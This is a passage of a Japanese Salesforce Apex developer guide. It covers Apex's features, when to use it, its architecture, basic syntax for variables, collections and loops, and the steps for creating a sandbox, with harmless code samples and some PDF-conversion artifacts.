<span id="page-21-0"></span>

**に似た、データベースのストアドプロシージャのように動作する構文を使用す**

**る** Apex **により、開発者は、ボタンクリック、関連レコードの更新、および** Visualforce **ページなどのほとんどの システムイベントにビジネスロジックを追加できます。**Apex**コードは、**Web **サービス要求、およびオブジェク トのトリガから開始できます。**

**ほとんどのシステムのイベントに Apex を追加できます。**



ション: および Lightning Experience

ション: **Enterprise** Edition、 **Performance** Edition、 **Unlimited** Edition、 および **Database.com** Edition

Apex **は、言語として次の特徴があります。**

**統合されている**

Apex **では、次の一般的な** Force.com **プラットフォームイディオムが標準でサポートされます。**

- **•** INSERT**、**UPDATE**、および** DELETE **など、組み込み** DmlException **処理を含むデータ操作言語** (DML) **コール**
- **•** sObject **レコードのリストを返す、インラインの**Salesforce Object Query Language (SOQL) **と**Salesforce Object Search Language (SOSL) **のクエリ**
- **• 複数のレコードの一括処理を可能にするループ**
- **• レコード更新の競合を回避するロック構文**
- **• 保存された** Apex **メソッドから構築できる、カスタムの公開** Force.com API **コール**
- **•** Apex**が参照するカスタムオブジェクトまたはカスタム項目を編集または削除しようとすると発行される 警告とエラー**

#### **使いやすい**

Apex **は、変数および式の構文、ブロックおよび条件ステートメントの構文、ループ構文、オブジェクトお よび配列の表記など、よく知られた** Java **のイディオムに基づいています。**Apex **が新しい要素を導入してい る場合には、理解しやすく、**Force.com **プラットフォームを効率的に使用できるようにする構文および意味 を使用します。その結果、**Apex **は、簡潔で記述しやすいコードを作成します。**

#### **データ指向**

**開発者がデータベースのストアドプロシージャを使用して複数のトランザクションステートメントをデー タベースサーバにまとめるのと同じ要領で、**Apex**は複数のクエリや** DML **ステートメントを**Force.com**プラッ トフォームサーバ上の** 1 **つの作業にまとめるように設計されています。他のデータベースのストアドプロ シージャと同様に、**Apex **は、ユーザインターフェースでの要素の実行はサポートしていません。**

### **正確である**

Apex **は、オブジェクト名や項目名などのスキーマオブジェクトを直接参照する、強力に定型化された言語 です。参照が無効である場合は、コンパイル時にすぐにエラーが発生します。アクティブな**Apex**コードが 要求しているときに削除されないように、メタデータのすべてのカスタム項目、オブジェクト、クラス連 動関係を保存します。**

### **ホストされている**

Apex **は、すべて** Force.com **プラットフォームで解釈、実行、および制御されます。**

#### **マルチテナント型**

**他の**Force.com**プラットフォームと同様、**Apex**はマルチテナント環境で実行されます。そのため、**Apex**ラン タイムエンジンは、回避コードから保護されるよう設計されており、共有リソースが独占されないように なっています。制限事項に違反するコードは失敗し、わかりやすいエラーメッセージが表示されます。**

#### **自動アップグレード可能**

Apex **は、**Force.com **プラットフォームの他の部分がアップグレードされた場合でも記述し直す必要がありま せん。コンパイルされたコードがプラットフォームにメタデータとして保存されるため、**Apex **は** Salesforce **リリースの一部としてアップグレードされます。**

### **テストが容易**

Apex **では、コードがどれだけカバーされているか、コードのどの部分がより効果的かを示すテスト結果な どの、単体テストを作成および実行できます。**Salesforce **では、プラットフォームのアップグレードの前に**

**すべての単体テストを実行することによって、すべてのカスタム**Apex**コードが期待どおりに動作すること を確認しています。**

**バージョニングされている**

Apex **コードを異なるバージョンの** Force.com API **に保存できます。これにより、動作を維持できます。**

Apex **は、**Performance Edition**、**Unlimited Edition**、**Developer Edition**、**Enterprise Edition**、および** Database.com **に含まれて います。**

# <span id="page-23-0"></span>Apex を使用する必要がある状況は?

Salesforce**には、強力な** CRM **機能を提供するアプリケーションが組み込まれています。また、**Salesforce**では組織 に応じて組み込みアプリケーションをカスタマイズする機能も用意されています。ただし、組織には、既存の 機能ではサポートされていない複雑なビジネスプロセスがあることがあります。**Force.com**プラットフォームに は、このような場合に高度な管理者や開発者がカスタム機能を実装できるさまざまな方法が搭載されていま す。そうした方法の中には、**Apex**、**Visualforce**、および** SOAP API **などがあります。**

### Apex

**次のような場合に** Apex **を使用します。**

- **•** Web **サービスを作成する**
- **• メールサービスを作成する**
- **• 複数のオブジェクトに複雑な検証を実行する**
- **• ワークフローでサポートされていない複雑なビジネスプロセスを作成する**
- **• カスタムトランザクションロジック** (1 **つのレコードやオブジェクトだけでなく、トランザクション全体で 発生するロジック**) **を作成する**
- **• レコードの保存などの別の操作にカスタムロジックを追加し、ユーザインターフェース、**Visualforce**ページ、** SOAP API **のいずれから操作が実行されても、ロジックが実行されるようにする**

## **Visualforce**

Visualforce **では、タグベースのマークアップ言語を使用して、開発者はより効果的にアプリケーションを開発 したり、**Salesforce**のユーザインターフェースをカスタマイズしたりできます。**Visualforce**を使用して、次のこと ができます。**

- **• ウィザードやその他のマルチステッププロセスの構築**
- **• アプリケーションを介した独自のカスタムフローコントロールの作成**
- **• 最適かつ効果的なアプリケーションの相互作用を目的とした、ナビゲーションパターンやデータ固有ルー ルの定義**

**詳細は、『**Visualforce **[開発者ガイド』](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.pages.meta/pages/)を参照してください。**

### SOAP API

**一度に** 1 **つのレコードタイプのみを処理し、トランザクション制御** (Savepoint **の設定や変更のロールバックな ど**) **を必要としない複合アプリケーションに機能を追加する場合、標準の** SOAP API **コールを使用します。 詳細は、『**SOAP API **[開発者ガイド』](http://www.salesforce.com/apidoc)を参照してください。**

# <span id="page-24-0"></span>Apex はどのように機能しますか?

**すべての** Apex **は、次のアーキテクチャの図で示すように、**Force.com **プラットフォームでは完全にオンデマン ドで実行されます。**



**Apex は Force.com プラットフォームで完全にコンパイル、保存、および実行される**

**開発者が** Apex **コードを記述してプラットフォームに保存するときに、プラットフォームのアプリケーション サーバはまず、**Apex **ランタイムインタプリタによって解釈される抽象的な命令セットにコードをコンパイル し、その後それらの命令をメタデータとして保存します。**

<span id="page-24-1"></span>**エンドユーザがボタンをクリックするか** Visualforce **ページにアクセスするなどして** Apex **の実行をトリガする と、プラットフォームのアプリケーションサーバはコンパイルされた命令をメタデータから取得し、ランタイ ムインタプリタを通して送信してから、結果を返します。エンドユーザは、標準プラットフォーム要求との実 行時間の違いに気付くことはありません。**

# クラウドでのコードの開発

Apex **プログラミング言語は、クラウド** (Force.com **マルチテナントプラットフォーム**) **で保存、実行されます。** Apex**はこのプラットフォームでのデータアクセスとデータ操作用に設計されており、システムイベントにカス タムビジネスロジックを追加できます。プラットフォームでのビジネスプロセスを自動化する多数の利点があ りますが、一般的な用途のプログラミング言語ではありません。したがって、**Apex**は次の用途には使用できま せん。**

- **• エラーメッセージ以外のユーザインターフェースの要素の表示**
- **• 標準機能の変更。**Apex **では、機能の実行または機能の追加の回避のみが可能です。**
- **• 一時ファイルの作成**
- **• スレッドの実行**

ヒント: **すべての** Apex **コードは、他のすべての組織で使用される共有リソースである** Force.com **プラット フォーム上で実行されます。一貫したパフォーマンスと拡張性を確保するため、**Apex **の実行は、**Apex **実 行が** Salesforce **のサービス全体に一切影響を及ぼさないことを保証するガバナ制限によって制約されてい ます。これは、すべての**Apex**コードは、**1 **回のプロセスで実行できる操作数** (DML**、**SOQL **など**) **に限定され ることを意味します。**

**すべての** Apex **要求は、**1 **件から** 50,000 **件のレコードを含むコレクションを返します。コードが一度に** 1 **つ のレコードでしか機能しないことは考えられません。そのため、一括処理を考慮するプログラミングパ ターンを実装する必要があります。そうでない場合、ガバナ制限による制約を受ける可能性があります。**

<span id="page-25-0"></span>関連トピック:

**[トリガと一括要求に関するベストプラクティス](#page-270-0)**

# 新機能

Salesforce **リリースノートで新機能と変更された機能を確認してください。**

### 現在のリリース

<span id="page-25-1"></span>**セールス、サポート、マーケティング、および**Chatter**ユーザ向けの最新機能やプラットフォームの機能強化に ついて説明します。**

# Apex の基本概念について

**一般的に** Apex **コードには、他のプログラミング言語でなじみのある内容が多く含まれています。**

**Apex のプログラミング要素**



**このセクションは、**Apex **の基本的な機能および基本概念の一部について説明します。**

# バージョン設定の使用

Salesforce **ユーザインターフェースで、**Apex **クラスまたはトリガを保存する** Salesforce API **のバージョンを指定で きます。この設定は、使用する**SOAP API**のバージョンだけではなく、**Apex**のバージョンも示します。保存後、 バージョンを変更できます。各クラス名またはトリガ名は一意である必要があります。異なるバージョンに同 じクラスまたはトリガを保存することはできません。**

**バージョン設定を使用すると、**AppExchange **から組織にインストールした管理パッケージの特定のバージョン にクラスまたはトリガを関連付けることもできます。管理パッケージのこのバージョンは、より新しいバー ジョンの管理パッケージがインストールされても、バージョン設定を手動で更新しない限り、クラスまたはト リガによって引き続き使用されます。インストール済み管理パッケージを設定リストに追加するには、使用可 能なパッケージのリストからパッケージを選択します。リストは、クラスまたはトリガにまだ関連付けられて いないインストール済み管理パッケージがある場合にのみ表示されます。**



**管理パッケージのバージョン設定の使用についての詳細は、**Salesforce **オンラインヘルプの「パッケージバー ジョンについて」を参照してください。**

# 変数、メソッド、およびクラスの命名

**変数、メソッドまたはクラスを命名する場合、**Apex **の予約キーワードは使用できません。使用できない語に は、[予約キーワード](#page-2794-0)のほかに、**list**、**test**、または** account **などの** Apex **および** Force.com **プラットフォーム の一部である語が含まれます。**

### 変数と式の使用

Apex**は、強く型付けされた言語です。つまり、最初に参照するときに変数のデータ型を宣言する必要がありま す。**Apex **データ型には、**Integer**、**Date**、**Boolean **などの基本のデータ型に加え、**lists**、**maps**、**objects**、**sObjects **な ど、高度なデータ型があります。**

**変数は名前とデータ型で宣言されます。宣言するときに、値を変数に割り当てることができます。後で値を割 り当てることもできます。変数を宣言する場合、次の構文を使用します。**

*datatype variable\_name* [ = *value*];

ヒント: **上記の末尾にあるセミコロンは省略できません。ステートメントの末尾には、必ずセミコロンを 使用します。**

**次の例は、変数の宣言を示します。**

// The following variable has the data type of Integer with the name Count, // and has the value of 0. Integer Count = 0; // The following variable has the data type of Decimal with the name Total. Note // that no value has been assigned to it. Decimal Total; // The following variable is an account, which is also referred to as an sObject. Account MyAcct = new Account () ;

Apex **では、**Integer **または** String **などのすべてのプリミティブデータ型引数は、値によってメソッドに渡されま す。つまり、引数への変更はメソッドの範囲内でのみ存在することになります。メソッドが返ったときに、そ の引数への変更は失われます。**

sObject **などの非プリミティブデータ型引数も、値によってメソッドに渡されます。つまり、メソッドが返った ときに、渡された引数はメソッドをコールする前と同じオブジェクトをそのまま参照することになり、別のオ ブジェクトを参照するようには変更できません。ただし、オブジェクトの項目の値はメソッド内で変更できま す。**

# ステートメントの使用

**ステートメントは、操作を実行するコード化された指示です。**

Apex **では、ステートメントの末尾にセミコロンを使用し、次の種類のいずれかになります。**

- **• 割り当て** (**値の変数への割り当てなど**)
- **• 条件** (if-else)
- **• ループ**:
	- **–** Do-while
	- **–** While
	- **–** For
- **• ロック**
- **• データ操作言語** (DML)
- **• トランザクションの制御**
- **• メソッド呼び出し**
- **• 例外処理**

**ブロックは、中括弧でまとめられる一連のステートメントです。単一のステートメントが使用できる場所であ ればどこでも使用できます。次に例を示します。**

```
if (true) {
   System.debug(1);
   System.debug(2);
} else {
   System.debug(3);
   System.debug(4);
}
```
**ブロックが** 1 **つのステートメントだけで構成される場合、中括弧を取ることができます。次に例を示します。**

```
if (true)
    System.debug(1);
else
    System.debug(2);
```
# コレクションの使用

Apex **には、次の種類のコレクションがあります。**

- **• リスト** (**配列**)
- **•** Map
- **•** Set

**リストは、**Integer**、**String**、オブジェクト、他のコレクションなどの要素のコレクションです要素のシーケンス が重要な場合はリストを使用します。リスト内に重複する要素を含めることができます。**

**リスト内の最初のインデックスの位置は必ず** 0 **になります。**

**リストを作成する手順は、次のとおりです。**

- **•** new **キーワードを使用します。**
- **•** <> **文字で囲まれた要素の種類の前に** List **キーワードを使用します。**

**次の構文を使用して、リストを作成します。**

```
List <datatype> list_name
  [= new List<datatype>();] |
```

```
[=new List<datatype>{value [, value2. . .]};] |
;
```
**次の例では** Integer **のリストを作成し、変数** My\_List **に割り当てます。**Apex **は強く型付けされているため、** My\_List **のデータ型を** Integer **のリストとして宣言する必要があります。**

List<Integer> My\_List = new List<Integer>();

**詳細は、「**[Lists](#page-52-1)**」** (**ページ** 33)**を参照してください。**

**セットとは、一意の順不同の要素のコレクションです。セットには** String**、**Integer**、**Date **などのプリミティブ データ型を含めることができます。また、より複雑な** sObject **などのデータ型も含められます。**

**セットを作成する手順は、次のとおりです。**

**•** new **キーワードを使用します。**

**•** <> **文字で囲まれたプリミティブデータ型の前に** Set **キーワードを使用します。**

**次の構文を使用して、セットを作成します。**

```
Set<datatype> set_name
   [= new Set<datatype>();] |
  [= new Set<datatype>{value [, value2. . .] };] |
   ;
```
**次の例では、**String **のセットを作成します。セットの値は、中括弧** {} **を使用して渡されます。**

Set<String> My String = new Set<String>{'a', 'b', 'c'};

**詳細は、「**[Set](#page-54-0)**」** (**ページ** 35)**を参照してください。**

**対応付けは、キー** - **値のペアのコレクションです。キーには、任意のプリミティブデータ型を使用できます。 値には、プリミティブデータ型およびオブジェクトその他のコレクションを含められます。キーによる検索が 重要な場合は、対応付けを使用します。対応付けでは重複する値は存在できますが、各キーは一意である必要 があります。**

**対応付けを作成する手順は、次のとおりです。**

- **•** new **キーワードを使用します。**
- **•** <> **文字で囲まれ、カンマで区切られたキー 値の前に** Map **キーワードを使用します。**

**次の構文を使用して、対応付けを作成します。**

```
Map<key_datatype, value_datatype> map_name
  [=new map<key_datatype, value_datatype>();] |
   [=new map<key_datatype, value_datatype>
  {key1_value => value1_value
   [, key2_value => value2_value. . .]};] |
   ;
```
**次の例では、キーのデータ型が** Integer**、値が** String **である対応付けを作成します。この例では、対応付けが作 成されると、中括弧** {} **の間に対応付けの値が渡されます。**

Map<Integer, String> My Map = new Map<Integer, String>{1 => 'a', 2 => 'b', 3 => 'c'};

**詳細は、[「対応付け」](#page-55-0)** (**ページ** 36)**を参照してください。**

# 条件分岐の使用

if **ステートメントは、アプリケーションが条件に基づいてさまざまなことを実行できるようにする** true-false **テストです。基本構文は次のとおりです。**

```
if (Condition){
// Do this if the condition is true
} else {
// Do this if the condition is not true
}
```
**詳細は、「条件** (If-Else) **[ステートメント」](#page-75-0)** (**ページ** 56)**を参照してください。**

# ループの使用

if **ステートメントを使用すると、アプリケーションは条件に基づいて操作を実行できますが、ループはアプ リケーションが条件に基づいて同じ操作を繰り返し実行するよう指示します。**Apex**では、次の種類のループを 使用できます。**

- **•** Do-while
- **•** While
- **•** For

Do-while **ループは、コードの実行後に条件をチェックします。**

While **ループは、コードの実行前の開始時に条件をチェックします。**

For **ループを使用すると、ループ内で使用される条件をより詳細に制御できます。また、**Apex **では、条件を設 定する従来の** For **ループ、条件の一部としてリストおよび** SOQL **クエリを使用する** For **ループを使用できます。 詳細は、[「ループ」](#page-75-1)** (**ページ** 56)**を参照してください。**

# <span id="page-31-0"></span>第 **2** 章 Apex 開発プロセス

### トピック:

- **•** Apex [開発プロセス](#page-32-0) [とは](#page-32-0)?
- **•** [開発者組織または](#page-32-1) Sandbox [組織の使用](#page-32-1)
- **•** Apex [に関する説明](#page-33-0)
- **•** [開発環境を使用し](#page-35-0) た Apex [の記述](#page-35-0)
- **•** [テストの記述](#page-36-0)
- **•** [Sandbox](#page-37-0) 組織への Apex [のリリース](#page-37-0)
- **•** [Salesforce](#page-37-1) 本番組織 への Apex [のリリー](#page-37-1) [ス](#page-37-1)
- **•** [Force.com](#page-38-0) [AppExchange](#page-38-0) アプ [リケーションへの](#page-38-0) Apex [コードの追加](#page-38-0)

**この章では、**Apex**開発ライフサイクル、および**Apex**の開発に使用する組織とツール について説明します。**Apex **コードのテストとリリースについても説明します。**

# <span id="page-32-0"></span>Apex 開発プロセスとは?

Apex **の開発には、次の手順をお勧めします。**

- **1.** Developer Edition **[アカウントを取得します。](#page-32-1)**
- **2.** Apex **[についての詳細を確認します](#page-33-0)。**
- **3.** Apex **[コードを記述します。](#page-35-0)**
- **4.** Apex **を記述するときに[、テストも記述](#page-36-0)する必要があります。**
- **5. 必要に応じて** Apex **を** Sandbox **[組織にリリースし](#page-37-0)、最終単体テストを行います。**
- **6.** Salesforce **本番組織に** Apex **[をリリースします。](#page-37-1)**

<span id="page-32-1"></span>**コードを作成およびテストしたら、**Apex **コードのリリースだけでなく、**Force.com AppExchange **[アプリケーショ](#page-38-0) [ンパッケージにクラスおよびトリガを追加する](#page-38-0)こともできるようになります。**

# 開発者組織または Sandbox 組織の使用

Apex **は、次の組織で実行できます。**

- **• 開発者組織**: Developer Edition **アカウントで作成された組織。**
- **• 本番組織**: **データにアクセスするライブユーザを持っている組織。**
- **•** Sandbox **組織**: **本番組織上に作成された組織であり、本番組織のコピー。**
- メモ: Apex **トリガは** Salesforce **の** Trial Edition **で使用できますが、他のエディションに変換すると無効になり ます。新しくサインアップした組織に**Apex**が含まれる場合、いずれかのリリースメソッドを使用してコー ドを組織にリリースする必要があります。**

Salesforce **本番組織では** Apex **を開発することはできません。実際にユーザが利用中のシステムで開発を行う場 合、データが不安定になったり、アプリケーションが破損したりする可能性があります。代わりに、**Sandbox **または** Developer Edition **組織上ですべての開発作業を行う必要があります。**

**まだ開発者コミュニティのメンバーでない場合、**[http://developer.salesforce.com/signup](https://developer.salesforce.com/signup)**にアクセス し、**Developer Edition **アカウントのサインアップの説明に従ってください。**Developer Edition **アカウントによって、** Developer Edition **組織に自由にアクセスできるようになります。**Enterprise Edition**、**Unlimited Edition**、または**Performance Edition **組織、および** Apex **を作成するための** Sandbox **組織がすでにある場合でも、開発者コミュニティのリソー スを参照することを強くお勧めします。**

メモ: Salesforce**の本番組織では、**Salesforce**ユーザインターフェースを使用して**Apex**に変更を加えることは できません。**

### Sandbox 組織の作成

Sandbox **組織を作成または更新する手順は、次のとおりです。**

- **1.** [**設定**] **から、**[**クイック検索**] **ボックスに「***Sandbox***」と入力し、[Sandbox] を選択します。**
- **2. [新規 Sandbox] をクリックします。**
- **3.** Sandbox **の名前** (10 **文字以下**) **と説明を入力します。**

ヒント: **次の条件を満たす名前を選択することをお勧めします。**

- **• 「**QA**」など、この** Sandbox **の目的を反映している。**
- **• 文字数が少ない。これは、**Salesforce**が**Sandbox**環境のユーザレコードのユーザ名に**Sandbox**名を付加 するためです。文字数の少ない名前であれば、**Sandbox **へのログイン時の入力も容易です。**
- **4. 使用する** Sandbox **の種別を選択します。**
	- メモ: Sandbox **オプションが表示されない場合や、追加ライセンスが必要な場合は、**Salesforce **に連絡し て組織の** Sandbox **を注文してください。**

**購入する**Sandbox**の数を減らす場合は、所有する**Sandbox**の数を購入数と一致させることを求められま す。たとえば、**2 **つの**Full Sandbox**を所有していて、**1 **つしか購入しない場合、**Full Sandbox**を作成するこ とはできません。代わりに、使用可能な種別に応じて、**Full Sandbox **を** Developer Pro **または** Developer Sandbox **などのより小さい** Sandbox **に変換します。**

- **5.** Partial Copy **または** Full Sandbox **に含めるデータを選択します。**
	- **•** Partial Copy Sandbox **の場合は、[次へ] をクリックし、作成したテンプレートを選択して** Sandbox **にデータ を指定します。この** Partial Copy Sandbox **にテンプレートを作成していない場合は、「**Sandbox **テンプレー トの作成または編集」を参照してください。**
	- **•** Full Sandbox **の場合は、[次へ] をクリックし、含めるデータの量を決定します。**
		- **–** Full Sandbox **に [テンプレートベース] データを含めるには、既存の** Sandbox **テンプレートを選択しま す。詳細は、「**Sandbox **テンプレートの作成または編集」を参照してください。**
		- **–** Full Sandbox **に [すべて] データを含めるには、どの程度の項目追跡履歴データを含めるか、および** Chatter **データをコピーするかどうかを選択します。履歴は** 0 **~** 180 **日分のコピーが可能で、**30 **日単位 で増加できます。デフォルト値は** 0 **日です。**Chatter **データには、フィード、メッセージ、および検出 トピックが含まれます。コピーするデータの量を減らすと、**Sandbox**のコピー時間を大幅に短縮でき ます。**
- **6. この** Sandbox **の作成後および更新後に毎回スクリプトを実行するには、**SandboxPostCopy **インターフェースか ら以前に作成した** Apex **クラスを指定します。**
- <span id="page-33-0"></span>**7. [作成]をクリックします。**
	- ヒント: Sandbox **のコピー処理中は、本番組織への変更を制限するようにしてください。**

# Apex に関する説明

**開発者アカウントを作成すると、**Apex**について学ぶための次のような多くのリソースを使用できるようになり ます。**

**Force.com Workbook: クラウドでアプリケーション開発を始めよう**

**初級プログラマ**

**さまざまな** Force.com **プラットフォーム機能を紹介する** 30 **分間の** 10 **個のチュートリアルのセットです。** Force.com **ワークブックチュートリアルは、ごく簡単な在庫管理システムの構築に焦点を当てます。アプリ ケーションの開発をボトムアップ方式で始めることができます。つまり、商品を追跡するためのデータベー** **スモデルを最初に構築します。次に、ビジネスロジックを追加します。これらのビジネスロジックには、 十分な在庫があることを確認する入力規則、商品が売れた場合に在庫を更新するワークフロー、大量の請 求書の値のメール通知を送信する承認、未処理の請求書の価格を更新するトリガルールなどがあります。 データベースおよびビジネスロジックが完了したら、製品在庫をスタッフに表示するユーザインターフェー スおよび製品カタログを表示する公開** Web **サイトを作成し、単純な店舗ページを作成します。オフライン でも利用できるアプリケーションの開発は、**Adobe Flash Builder for Force.com**を利用した最後のチュートリアル を参照してください。**

Force.com **ワークブック**: [HTML](https://developer.salesforce.com/docs/atlas.en-us.workbook.meta/workbook) | [PDF](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/forcecom_workbook.pdf)

### **Apex ワークブック**

**初級プログラマ**

Apex**ワークブックは、一連のチュートリアルを通じて**Apex**プログラム言語を紹介します。**Apex**の基本、お よび** Force.com **プラットフォームでトリガ、単体テスト、スケジュール済み** Apex**、**Apex **一括処理、**REST Web **サービス、**Visualforce **コントローラを使用したカスタムビジネスロジックを追加する方法を学習できます。**

Apex **ワークブック**: [HTML](https://developer.salesforce.com/docs/atlas.en-us.apex_workbook.meta/apex_workbook) | [PDF](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/apex_workbook.pdf)

#### **Salesforce 開発者 Apex ページ**

**初級および上級プログラマ**

[Salesforce](http://developer.salesforce.com/) **開発者の** Apex **[ページ](https://developer.salesforce.com/page/Apex)には、**Apex **プログラミング言語に関する記事を含むいくつかのリソースへの リンクがあります。これらのリソースには、**Apex**の簡単な概要と**Apex**開発のベストプラクティスが記載さ れています。**

#### **Force.com Cookbook**

**初級および上級プログラマ**

**このコラボレーションサイトでは、**Web **サービス** API **の使用、**Apex **コードの開発、**Visualforce **ページの作成 に関する多くの手順を提供しています。『**Force.com Cookbook**』は開発者が一般的な**Force.com**プログラミング の手法およびベストプラクティスに精通するよう支援します。**<http://developer.force.com/cookbook> **では、既存の手順を参照したり、コメントしたり、自分の手順を提出したりできます。**

**開発ライフサイクル: Force.com プラットフォームでのエンタープライズ開発 アーキテクトおよび上級プログラマ**

